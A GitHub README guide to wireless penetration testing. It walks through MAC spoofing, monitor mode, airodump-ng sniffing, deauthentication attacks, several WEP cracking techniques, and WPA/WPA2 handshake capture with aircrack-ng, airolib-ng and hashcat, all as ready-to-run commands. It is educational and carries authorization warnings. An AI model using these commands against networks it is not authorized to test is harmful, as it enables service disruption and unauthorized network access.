Network-Pentesting
Network-Hacking
A readme guide helping pentesters test networks
Want to do cool stuffs like wifi wpa2 cracking then please refer the entire github page and the corresponding youtube playlist
youtube playlist link https://youtube.com/playlist?list=PLy1QSYNrTQOShZfhvKI74gEJ_VMQPMqRc&si=CU9-C6hfsTEWl67L
🔧 Change MAC Address Using ifconfig hw ether
sudo ifconfig <interface> down
sudo ifconfig <interface> hw ether <new-mac-address>
sudo ifconfig <interface> up
📌 Example
Change eth0 to MAC 00:11:22:33:44:55:
sudo ifconfig eth0 down
sudo ifconfig eth0 hw ether 00:11:22:33:44:55
sudo ifconfig eth0 up
⚠️ Notes:
- Replace
<interface>with your network interface (e.g.,wlan0,enp3s0). - On modern Linux systems,
ifconfigmay be deprecated — you can alternatively use:
sudo ip link set dev <interface> address <new-mac-address>
Sequence to enable monitor mode on wlan0 and check its status:
sudo airmon-ng check kill
sudo airmon-ng start wlan0
iwconfig
- To stop monitor mode and restore managed mode:
sudo airmon-ng stop wlan0mon
Here’s how you can use airodump-ng for both targeted sniffing and general sniffing:
1️⃣ Targeted Sniffing (specific MAC & channel, saving to file)
sudo airodump-ng --bssid <TARGET_MAC> -c <CHANNEL> -w <OUTPUT_FILE> wlan0mon
Explanation:
--bssid <TARGET_MAC>→ target a specific access point.-c <CHANNEL>→ lock onto the AP’s channel.-w <OUTPUT_FILE>→ write captured packets to a file.wlan0mon→ your monitor-mode interface.
Example:
sudo airodump-ng --bssid 00:11:22:33:44:55 -c 6 -w capture wlan0mon
2️⃣ Normal Sniffing (all nearby networks)
sudo airodump-ng wlan0mon
- Captures all nearby Wi-Fi networks and clients in real-time.
- No filters applied, no writing to file unless you add
-w <filename>.
Deauthentication attack using aireplay-ng:
1️⃣ Syntax
sudo aireplay-ng --deauth <NUMBER_OF_PACKETS> -a <TARGET_AP_MAC> -c <CLIENT_MAC> <INTERFACE>
Parameters explained:
--deauth <NUMBER_OF_PACKETS>→ number of deauth frames to send (use0for continuous).-a <TARGET_AP_MAC>→ MAC of the target access point.-c <CLIENT_MAC>→ MAC of a specific client (optional, omit to target all clients).<INTERFACE>→ your monitor-mode interface (e.g.,wlan0mon).
2️⃣ Examples
a) Deauth a specific client from an AP:
sudo aireplay-ng --deauth 10 -a 00:11:22:33:44:55 -c AA:BB:CC:DD:EE:FF wlan0mon
b) Deauth all clients from an AP (broadcast):
sudo aireplay-ng --deauth 0 -a 00:11:22:33:44:55 wlan0mon
0sends deauth frames continuously until you stop it (Ctrl+C).
⚠️ Notes:
- Make sure your interface is in monitor mode (
wlan0mon). - Legal warning: Deauth attacks are illegal on networks you don’t own or have permission to test.

🔑 WEP (Wired Equivalent Privacy) Overview
WEP is an older Wi-Fi encryption standard (IEEE 802.11) designed to provide confidentiality similar to a wired network.
It uses the RC4 stream cipher to encrypt data and a 24-bit Initialization Vector (IV) to ensure different encryption streams.
Key lengths: 64-bit (40-bit key + 24-bit IV) or 128-bit (104-bit key + 24-bit IV).
Here’s the fully corrected, comprehensive WEP cracking workflow, including proper use of packetforge-ng with the XOR file for ChopChop and Fragmentation attacks.
🛠️ Prerequisites
- Monitor Mode Interface: Ensure your wireless interface is in monitor mode (e.g.,
wlan0mon). - Target Information: Target AP MAC address (
TARGET_MAC) and channel (CHANNEL). - Your MAC Address: Your interface’s MAC (
YOUR_MAC).
🔹 Case 1: Basic WEP Cracking
- Capture Packets
sudo airodump-ng --bssid <TARGET_MAC> -c <CHANNEL> -w capture wlan0mon
- Crack WEP Key
sudo aircrack-ng capture-01.cap
🔹 Case 2: Fake Authentication + ARP Replay
- Fake Authentication
sudo aireplay-ng -1 0 -a <TARGET_MAC> -h <YOUR_MAC> wlan0mon
- ARP Replay Attack
sudo aireplay-ng -3 -b <TARGET_MAC> -h <YOUR_MAC> wlan0mon
- Crack WEP Key
sudo aircrack-ng capture-01.cap
🔹 Case 3: ChopChop Attack
- Perform ChopChop Attack
sudo aireplay-ng -4 -b <TARGET_MAC> -h <YOUR_MAC> wlan0mon
- This generates a keystream file (
xorfile.xor) for use inpacketforge-ng.
- Create ARP Packet Using XOR File
sudo packetforge-ng -0 -a <TARGET_MAC> -h <YOUR_MAC> -k 255.255.255.255 -l 255.255.255.255 -y xorfile.xor -w chopchop.cap
- Inject Crafted Packet
sudo aireplay-ng -2 -r chopchop.cap -b <TARGET_MAC> wlan0mon
- Crack WEP Key
sudo aircrack-ng capture-01.cap
🔹 Case 4: Fragmentation Attack
- Perform Fragmentation Attack
sudo aireplay-ng -5 -b <TARGET_MAC> -h <YOUR_MAC> wlan0mon
- Captures keystream and produces the XOR file (
xorfile.xor).
- Create ARP Packet Using XOR File
sudo packetforge-ng -0 -a <TARGET_MAC> -h <YOUR_MAC> -k 255.255.255.255 -l 255.255.255.255 -y xorfile.xor -w fragment.cap
- Inject Crafted Packet
sudo aireplay-ng -2 -r fragment.cap -b <TARGET_MAC> wlan0mon
- Crack WEP Key
sudo aircrack-ng capture-01.cap
🔐 Introduction to WPA/WPA2 Cracking
1️⃣ What is WPA/WPA2?
- WPA (Wi-Fi Protected Access) and WPA2 are modern Wi-Fi security protocols designed to replace the insecure WEP.
-
They use strong encryption:
- WPA: TKIP (Temporal Key Integrity Protocol)
- WPA2: AES-CCMP (Advanced Encryption Standard with Counter Mode CBC-MAC)
- Unlike WEP, WPA/WPA2 generates per-session keys using a pre-shared key (PSK) or enterprise authentication.
2️⃣ Why Cracking WPA/WPA2 is Harder Than WEP
- Stronger encryption: AES is not vulnerable to the IV attacks used in WEP.
- Per-session keys: Each session has a unique key, so collecting packets alone is insufficient.
- No simple statistical attacks: Unlike WEP, WPA/WPA2 requires offline brute-force or dictionary attacks.

3️⃣ General Cracking Workflow
-
Capture the WPA/WPA2 handshake
- The handshake occurs when a client connects to an AP.
- Tools:
airodump-ngto capture the 4-way handshake.
-
Offline Dictionary/Brute-force Attack
- Once the handshake is captured, the attacker tries password guesses offline.
- Tools:
aircrack-ng,hashcat,John the Ripper.
-
Optional: Deauthentication Attack
- To force a client to reconnect and capture the handshake quickly.
- Tool:
aireplay-ng --deauth.
4️⃣ Key Points
- WPA/WPA2 cracking is mostly offline: capturing packets is passive, but password cracking happens locally.
- Success depends heavily on password strength; weak PSKs (e.g., common words) are vulnerable.
- Enterprise networks using 802.1X/EAP are much harder to attack and usually require more advanced techniques.
Here’s the complete WPA/WPA2 cracking workflow, including handshake capture, deauthentication, dictionary attack, Airolib-ng with ESSID file and batch mode, and GPU cracking with Hashcat.
🛠️ Prerequisites
- Wireless interface in monitor mode (
wlan0mon) - Target AP MAC (
TARGET_MAC) and channel (CHANNEL) - Client connected to the AP
- Wordlist:
/usr/share/wordlists/rockyou.txt
🔹 Step 1: Capture 4-Way Handshake with Airodump-ng
sudo airodump-ng -c <CHANNEL> --bssid <TARGET_MAC> -w capture wlan0mon
- Wait for a client to connect to capture the handshake.
- Handshake will appear in the top-right corner of
airodump-ng.
🔹 Step 2: Force Handshake Capture (Deauthentication Attack)
sudo aireplay-ng --deauth 5 -a <TARGET_MAC> -c <CLIENT_MAC> wlan0mon
- Sends 5 deauth packets to force client reconnection and handshake capture.
🔹 Step 3: Offline Dictionary Attack Using Aircrack-ng
sudo aircrack-ng -w /usr/share/wordlists/rockyou.txt capture-01.cap
- Uses the wordlist to attempt cracking the WPA/WPA2 PSK.
🔹 Step 4: Create a Hash Database with Airolib-ng (Corrected ESSID Import & Batch Mode)
- Create a file containing the ESSID(s)
echo "<ESSID>" > essid.txt
- If you have multiple ESSIDs, place each on a separate line.
- Import Wordlist
sudo airolib-ng wpa_db --import passwd /usr/share/wordlists/rockyou.txt
- Import ESSID File
sudo airolib-ng wpa_db --import essid essid.txt
- Build the Database in Batch Mode
sudo airolib-ng wpa_db --batch
--batchgenerates the internal tables automatically for fast lookup.
🔹 Step 5: Crack Using Aircrack-ng with Airolib-ng Database
sudo aircrack-ng -r wpa_db capture-01.cap
- Uses the prebuilt Airolib-ng database for faster password recovery.
🔹 Step 6: Cracking Using Hashcat (GPU vs CPU)
- Convert Cap to Hash Format
sudo cap2hccapx.bin capture-01.cap capture.hccapx
- Converts the handshake to
.hccapxformat for Hashcat.
- List Available Devices
hashcat -I
- Displays CPU and GPU devices with their IDs.
- Select GPU (example: GPU ID 2) and Set Cracking Mode
hashcat -m 2500 -d 2 capture.hccapx /usr/share/wordlists/rockyou.txt
-m 2500→ WPA/WPA2 PMKID/handshake-d 2→ select GPU devicecapture.hccapx→ handshake file/usr/share/wordlists/rockyou.txt→ wordlist
✅ Notes
- Using Airolib-ng with ESSID file and batch mode speeds up repeated cracking attempts.
- Deauthentication is optional if a handshake is already captured.
- Hashcat is significantly faster than Aircrack-ng for large wordlists, especially on GPUs.
- Always perform these tests on authorized networks; unauthorized cracking is illegal.